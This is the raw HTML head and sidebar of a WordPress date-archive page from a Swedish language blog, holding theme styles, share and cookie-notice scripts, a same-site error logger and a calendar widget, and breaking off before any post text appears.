

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2011/10/18
body_size: 15544
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>18 oktober 2011 08:42 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"b498acafdb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '3687c87aaf';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=3687c87aaf';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '3687c87aaf';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=3687c87aaf'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '3687c87aaf';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=3687c87aaf';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive date wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:&#108;&#111;&#116;ten&#64;b&#101;r&#103;&#109;&#97;n.&#99;&#111;m">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>oktober 2011</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://lotten.se/2011/10/01" aria-label="Inlägg publicerade den 1 October 2011">1</a></td><td>2</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2011/10/03" aria-label="Inlägg publicerade den 3 October 2011">3</a></td><td>4</td><td><a href="https://lotten.se/2011/10/05" aria-label="Inlägg publicerade den 5 October 2011">5</a></td><td><a href="https://lotten.se/2011/10/06" aria-label="Inlägg publicerade den 6 October 2011">6</a></td><td>7</td><td><a href="https://lotten.se/2011/10/08" aria-label="Inlägg publicerade den 8 October 2011">8</a></td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td><a href="https://lotten.se/2011/10/11" aria-label="Inlägg publicerade den 11 October 2011">11</a></td><td>12</td><td><a href="https://lotten.se/2011/10/13" aria-label="Inlägg publicerade den 13 October 2011">13</a></td><td>14</td><td>15</td><td><a href="https://lotten.se/2011/10/16" aria-label="Inlägg publicerade den 16 October 2011">16</a></td>
	</tr>
	<tr>
		<td>17</td><td><a href="https://lotten.se/2011/10/18" aria-label="Inlägg publicerade den 18 October 2011">18</a></td><td>19</td><td><a href="https://lotten.se/2011/10/20" aria-label="Inlägg publicerade den 20 October 2011">20</a></td><td><a href="https://lotten.se/2011/10/21" aria-label="Inlägg publicerade den 21 October 2011">21</a></td><td>22</td><td><a href="https://lotten.se/2011/10/23" aria-label="Inlägg publicerade den 23 October 2011">23</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2011/10/24" aria-label="Inlägg publicerade den 24 October 2011">24</a></td><td><a href="https://lotten.se/2011/10/25" aria-label="Inlägg publicerade den 25 October 2011">25</a></td><td>26</td><td><a href="https://lotten.se/2011/10/27" aria-label="Inlägg publicerade den 27 October 2011">27</a></td><td><a href="https://lotten.se/2011/10/28" aria-label="Inlägg publicerade den 28 October 2011">28</a></td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2011/10/31" aria-label="Inlägg publicerade den 31 October 2011">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2011/09">&laquo; sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2011/11">nov &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;014)</option>
